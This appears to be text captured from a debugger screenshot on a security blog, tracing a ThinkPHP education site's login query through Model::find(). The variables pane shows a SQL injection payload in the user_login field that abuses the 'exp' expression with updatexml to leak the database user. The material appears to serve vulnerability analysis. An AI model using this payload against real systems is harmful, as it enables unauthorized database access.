 Exam
Forum
Install
Portal
Teacher
Common
Conf
Controller
Model
index.html
User
Conf
Controller
CenterControl
FavoriteContro
IndexadminCo
IndexControlle
LoginControlle
OauthadminCo
ProfileControl
PromotersCon
743 }
744 }
745 // 总是查找一条记录
746 $options['limit'] = 1;
747 // 分析表达式
748 $options = $this->_parseOptions($options);
749 // 判断查询缓存
750 if(isset($options['cache'])){
751 $cache = $options['cache'];
752 $key = is_string($cache['key'])?$cache['key']:md5(serialize($options));
753 $data = S($key,'',$cache);
754 if(false !== $data){
755 $this->data = $data; data: [0]
756 return $data;
757 }
758 }
759 $resultSet = $this->db->select($options); $options: {where => [1], limit => 1, table => "edu_users", model => "Users"}[4] db: Think\Db\Driver\Mysql
760 if(false === $resultSet) {
\Think › Model › find()
Debug: Nginx
Debugger Console Output
Frames
Model.class.php:759, Think\Model->find()
LoginController.class.php:323, User\Controller\LoginContr
common~runtime.php:4, ReflectionMethod->invoke()
common~runtime.php:4, Think\App::invokeAction()
common~runtime.php:4, Think\App::exec()
common~runtime.php:4, Think\App::run()
Think.class.php:120, Think\Think::start()
ThinkPHP.php:97, require()
index.php:39, {main}()
Variables
$_COOKIE = {array} [2]
$options = {array} [4]
where = {array} [1]
user_login = {array} [2]
0 = "exp"
1 = "='admin' and updatexml(1,concat(0x23,user(),0x23),1)#"
limit = {int} 1
table = "edu_users"
model = "Users"
$pk = "id"
$this = {Think\Model} [21]
db = {Think\Db\Driver\Mysql} [17]
_db = {array} [1]
pk = "id"
autoinc = false
AaronLuo's Blog from blog.bk3.info